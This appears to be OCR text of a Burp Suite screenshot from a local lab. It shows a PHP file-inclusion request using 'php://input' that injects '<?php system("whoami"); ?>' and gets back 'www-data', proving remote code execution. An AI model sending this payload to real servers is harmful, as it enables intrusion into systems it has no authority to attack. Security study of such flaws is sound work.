 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
RCE × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ☰
1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 26
18
19 <?php system("whoami"); ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:19:20 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9